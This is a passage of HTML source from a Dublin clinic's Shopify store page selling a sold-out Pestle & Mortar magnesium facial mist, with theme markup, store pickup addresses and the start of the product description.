    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamspa.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor">
  
    <div id="shopify-section-template--26575558967626__main" class="shopify-section shopify-section--main-product">



  <style>
    .onst-registration-form{
      display:none !important;
    }
    </style>

<style>
    #shopify-section-template--26575558967626__main {--primary-button-background: 0, 40, 63;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 0, 40, 63;
      --secondary-button-text-color: 255, 255, 255;
    }
  </style>

  <section>
    

    <div class="container">
      <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link" href="/">Home</a>
          </li><li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">Pestle & Mortar Balance Fine Misting Spritz - 30ml</span>
          </li>
        </ol>
      </nav>

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--26575558967626__main-7596098060527" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="pestle-mortar-balance-fine-misting-spritz-30ml" class="product__media" style="--largest-image-aspect-ratio: 1.0">
    <div class="product__media-list-wrapper" style="max-width: 1500px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--26575558967626__main-7596098060527-media-list" class="product__media-list"><div id="product-template--26575558967626__main-29629125230831" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="29629125230831" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=1500" alt="Pestle &amp; Mortar Balance Fine Misting Spritz - 30ml" srcset="//southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=400 400w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=500 500w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=600 600w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=700 700w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=800 800w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=900 900w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=1000 1000w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=1100 1100w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=1200 1200w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=1300 1300w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=1400 1400w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=1500 1500w" width="1500" height="1500" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--26575558967626__main-29629125263599" class="product__media-item  " data-media-type="image" data-media-id="29629125263599" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=1500" alt="Pestle &amp; Mortar Balance Fine Misting Spritz - 30ml" srcset="//southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=400 400w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=500 500w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=600 600w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=700 700w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=800 800w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=900 900w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=1000 1000w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=1100 1100w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=1200 1200w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=1300 1300w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=1400 1400w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--26575558967626__main-29629125296367" class="product__media-item  " data-media-type="image" data-media-id="29629125296367" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=1500" alt="Pestle &amp; Mortar Balance Fine Misting Spritz - 30ml" srcset="//southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=400 400w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=500 500w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=600 600w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=700 700w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=800 800w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=900 900w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=1000 1000w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=1100 1100w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=1200 1200w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=1300 1300w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=1400 1400w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--26575558967626__main-7596098060527-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button></div><flickity-controls controls="product-template--26575558967626__main-7596098060527-media-list" class="product__media-nav">
        <button class="product__media-prev-next  hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><div class="dots-nav dots-nav--centered hidden-lap-and-up"><button type="button" tabindex="-1" class="dots-nav__item  tap-area" aria-current="true" aria-controls="product-template--26575558967626__main-29629125230831" data-media-id="29629125230831" data-action="select">
                  <span class="visually-hidden">Go to slide 1</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--26575558967626__main-29629125263599" data-media-id="29629125263599" data-action="select">
                  <span class="visually-hidden">Go to slide 2</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--26575558967626__main-29629125296367" data-media-id="29629125296367" data-action="select">
                  <span class="visually-hidden">Go to slide 3</span>
              </button></div><scroll-shadow class="product__thumbnail-scroll-shadow hidden-pocket">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket" aria-current="true" aria-controls="product-template--26575558967626__main-29629125230831" data-media-id="29629125230831" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=1500" alt="" srcset="//southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=60 60w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=72 72w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=120 120w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=144 144w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=180 180w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=216 216w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=240 240w, //southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&amp;width=288 288w" width="1500" height="1500" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--26575558967626__main-29629125263599" data-media-id="29629125263599" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=1500" alt="" srcset="//southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=60 60w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=72 72w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=120 120w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=144 144w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=180 180w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=216 216w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=240 240w, //southwilliamspa.com/cdn/shop/products/balance2.jpg?v=1647435874&amp;width=288 288w" width="1500" height="1500" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--26575558967626__main-29629125296367" data-media-id="29629125296367" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=1500" alt="" srcset="//southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=60 60w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=72 72w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=120 120w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=144 144w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=180 180w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=216 216w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=240 240w, //southwilliamspa.com/cdn/shop/products/balance3.jpg?v=1647435871&amp;width=288 288w" width="1500" height="1500" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next  hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="pestle-mortar-balance-fine-misting-spritz-30ml" id="product-template--26575558967626__main-7596098060527-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--26575558967626__main-7596098060527" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small">
    <a href="/collections/pestle-mortar">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
        Pestle & Mortar
      
    </a>
  
</h2>
      <h1 class="product-meta__title heading h3">Pestle & Mortar Balance Fine Misting Spritz - 30ml</h1>
    

    
      <!-- jazzy -->
      <div class="product-meta__price-list-container" role="region" aria-live="polite">
        <div class="price-list" data-product-price-list><span class="price price--highlight price--large">
              <span class="visually-hidden">Sale price</span>&euro;7.50 EUR</span>
  
            <span class="price price--compare">
              <span class="visually-hidden">Regular price</span>&euro;15.00 EUR</span></div>
  
        <div class="product-meta__label-list label-list" data-product-label-list><span class="label label--subdued">Sold out</span></div>
      </div>
    
<product-payment-terms form-id="product-form-template--26575558967626__main-7596098060527"><form method="post" action="/cart/add" id="product-installment-form-template--26575558967626__main-7596098060527" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42581228454127"><input type="hidden" name="product-id" value="7596098060527" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></product-payment-terms></product-meta>




 





<div class="product-form"><div class="stock-message" style="font-weight: 500; color: black;">
  
  
</div>

<style>
  .stock-message {
  font-size: 15px;
  padding-top: 4px;
}

</style>
            
              <div class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-template--26575558967626__main-7596098060527" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42581228454127">
                  <product-payment-container form-id="product-form-template--26575558967626__main-7596098060527" id="MainPaymentContainer" class="product-form__payment-container" >
                    <div class="ch-combine">
              <div class="product-form__quantity" >
                <span class="product-form__quantity-label">Quantity:</span>
    
                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
    
                  <input type="text" form="product-form-template--26575558967626__main-7596098060527" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Quantity">
    
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div>
                  <div class="ch-buttons">
                    <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="ch product-form__add-button button button--ternary button--full" disabled>Sold out</button>
                  </div>
                  <div class="ch-whislist-wraper"></div>
                    </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3006785,&quot;merchantName&quot;:&quot;South William Clinic&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="452834be2c90cd3aba63401588f74e01" buyer-country="IE" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:42581228454127,&quot;requiresShipping&quot;:true}]" shop-id="3006785" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                          #shopify-section-template--26575558967626__main .shopify-payment-button {
                            display: none;
                          }
                        </style></product-payment-container><input type="hidden" name="product-id" value="7596098060527" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></div>
            
          
<store-pickup form-id="product-form-template--26575558967626__main-7596098060527" class="product-form__store-availability-container"><div class="store-availability-container">
    <div class="store-availability-information">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg><div class="store-availability-information-container"><span class="store-availability-information__title">Pickup currently unavailable at South William Clinic (City Centre)</span><button type="button" is="toggle-button" class="store-availability-information__link link text--subdued text--xsmall" aria-controls="StoreAvailabilityModal-42581228454127" aria-expanded="false">Delivery/Pickup  Information</button></div>
    </div>
  </div>

  <drawer-content id="StoreAvailabilityModal-42581228454127" class="drawer drawer--large">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <div class="drawer__title drawer__title--stack">
        <p class="store-availabilities-modal__product-title heading h6">Pestle & Mortar Balance Fine Misting Spritz - 30ml</p></div>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
    </header>

    <div class="ch drawer__content">
      <div class="store-availabilities-list"><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic (City Centre)</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg>Pickup currently unavailable
</div>

              <div class="store-availability-list__contact"><p>48 South William Street <br>Dublin<br>Dublin<br>D02 T212<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Clontarf</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg>Pickup currently unavailable
</div>

              <div class="store-availability-list__contact"><p>unit 2, 49B Vernon Avenue<br>Dublin 3<br>Dublin<br>D03 H2Y8<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Terenure</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg>Pickup currently unavailable
</div>

              <div class="store-availability-list__contact"><p>17 Terenure Place<br>Dublin 6W<br>Dublin<br>D6W X398<br>Ireland</p>+35315379222
</div>
            </div>
          </div></div>
    </div>
   <div class="store-availability-list__item">
     <div class="buttons-container">
       <div class="ch-buttons-container">
        <a href="https://southwilliamclinic.com/policies/shipping-policy" class="text-button delivery-info-button">DELIVERY POLICY</a>
       </div>
       <div class="ch-buttons-container">
        <a href="/policies/refund-policy" class="text-button returns-policy-button">RETURNS POLICY</a>
       </div>
   </div>
    </div>
  </drawer-content></store-pickup>
          <div class="product-form__custom-liquid" ><div class="countdown-timer-block" countdown-timer-id="cloik7j5d3311981802l70u3oyw"></div></div>
<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Description</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p> </p>
<p data-mce-fragment="1"> <strong>WHAT IS IT?<br></strong>A fine-misting magnesium facial spritz.</p>
